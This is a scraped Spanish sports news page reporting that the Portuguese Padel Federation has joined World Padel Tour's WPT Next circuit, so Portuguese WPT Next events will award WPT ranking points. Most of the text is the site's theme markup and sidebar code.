.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_88 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_88 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_88 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_88 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_88 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_88 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_88 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_88 li:before{margin-top:1px;line-height:18px!important}.tdi_88 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:#d2d81e}.tdi_88 .wp-caption-text,.tdi_88 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_88,.tdi_88 p{color:#0a0000}.tdi_88 h1,.tdi_88 h2,.tdi_88 h3:not(.tds-locker-title),.tdi_88 h4,.tdi_88 h5,.tdi_88 h6{color:#0a0000}.tdi_88 a:not(.wp-block-button__link){color:#d2d81e}.tdi_88 a:not(.wp-block-button__link):hover{color:#d2d81e}.tdi_88 .page-nav a,.tdi_88 .page-nav span{color:#0a0000}.tdi_88 .page-nav>div{color:#0a0000}.tdi_88 .page-nav a:hover,.tdi_88 .page-nav span:hover{color:#0a0000}.tdi_88 .page-nav a,.tdi_88 .page-nav span,.tdi_88 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_88 h1{font-size:40px!important}.tdi_88 h2{font-size:32px!important}.tdi_88 h3:not(.tds-locker-title){font-size:28px!important}.tdi_88 h4{font-size:24px!important}.tdi_88 h5{font-size:20px!important}.tdi_88 h6{font-size:18px!important}.tdi_88 li{font-size:16px!important}.tdi_88 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_88 h1{font-size:32px!important}.tdi_88 h2{font-size:30px!important}.tdi_88 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_88 h4{font-size:22px!important}.tdi_88 h5{font-size:18px!important}.tdi_88 h6{font-size:17px!important}.tdi_88 li{font-size:15px!important}.tdi_88 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_88 img.aligncenter,.tdi_88 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Tras el acuerdo de WPT y la Federación Española de Pádel, la Federación Portuguesa de Pádel se ha sumado a la iniciativa WPT Next.</p>
<p>Según el <strong>comunicado oficial</strong> de World Padel Tour:</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&utm_medium=Affiliate&utm_campaign=BM4437870562236313" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif" alt="" /></a></div>
<p><em>“La <strong>Federación Portuguesa de Pádel (FPP)</strong> se ha sumado a la iniciativa <strong>World Padel Tour Next.</strong> El ente regulador portugués se suma al proyecto, a dos semanas de su nacimiento. Esto significa que todos los eventos WPT Next organizados en Portugal otorgarán puntos de clasificación WPT”.</em></p>
<p><em>“World Padel Tour y la Federación Portuguesa de Pádel (FPP) han llegado a un acuerdo por el que todos los eventos WPT Next que se organicen en Portugal otorgarán puntos WPT. Esto permitirá a los jóvenes jugadores portugueses avanzar en su camino hacia los eventos profesionales de WPT”.</em></p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span>

<a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif" alt="" /></a>
</div>
<p><em>“Apenas unos días después del acuerdo alcanzado entre WPT y la Federación Española, su homóloga portuguesa ha decidido dar el paso que consolida a las competiciones de base como el motor del pádel a nivel semi profesional en toda la Península Ibérica”.</em></p>
<p>Recordemos que WPT Next tendrá hasta cuatro tipos de torneos, dependiendo de la dotación y categoría:<strong> NEXT DIAMOND, NEXT EMERALD, NEXT RUBY y NEXT SAPPHIRE.</strong></p>
<p>Como ya sabemos World Padel Tour apuesta por una dotación económica igualitaria en todos sus torneos, así que no será menos en esta nueva categoría. Por lo tanto, <strong>WPT Next tendrá la misma dotación económica en categoría masculina y femenina.</strong></p>
<p>Sigue a <a href="https://www.analistaspadel.com/">AnalistasPadel</a> para no perderte nada sobre <a href="https://www.worldpadeltour.com/" target="_blank" rel="noopener nofollow">World Padel Tour.</a></p>
</div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}.tdi_90{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-top:20px!important}}@media (max-width:767px){.tdi_90{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_92{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_92,.tdi_92 .tdc-inner-columns{display:block}.tdi_92 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-0px;margin-right:-0px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_92{margin-right:-84px!important;margin-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_94{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_94{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_93_rand_style td-element-style" ><style>.tdi_93_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#0a0000;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Lo mas interesante esta semana</p></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdi_96 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_96 .td-image-container{display:none}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_96 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_96 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_96 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#dbc141;border-width:0px;border-style:solid;border-color:#aaa;border-color:#dbc141;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:none}.tdi_96 .td-post-author-name{display:none}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_96 .entry-review-stars{display:none}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141;border-color:#dbc141}.tdi_96 .td-module-title a{color:#0a0101;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_96 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#ffffff;background-color:#d2d81e;font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_96 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#d2d81e}.tdi_96 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:15px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:10px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_96 .td-subcat-list a,.tdi_96 .td-subcat-dropdown span,.tdi_96 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 20px 0 0}.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td-module-container{padding:0 0 12px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:10px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 10px 0 0}.tdi_96 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_96 .td-module-container:before{bottom:-3px}.tdi_96 .td-module-container{padding:0 0 8px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:5px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .td-post-category{font-size:10px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:110%}.tdi_96 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_96 .td-module-container:before{bottom:-7.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"#0a0101","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#d2d81e","excl_bg_h":"#d2d81e","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"popular","modules_category":"above","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16655","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "3138";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "628";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/"  rel="bookmark" class="td-image-wrap " title="Sofía Araujo confirmó su compañera para 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/GA_ztW0XUAEicGn-696x870.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/"  rel="bookmark" title="Sofía Araujo confirmó su compañera para 2024">Sofía Araujo confirmó su compañera para 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-30T12:03:58+01:00" >30 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Sofía Araujo anunció ayer su nueva compañera para el...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
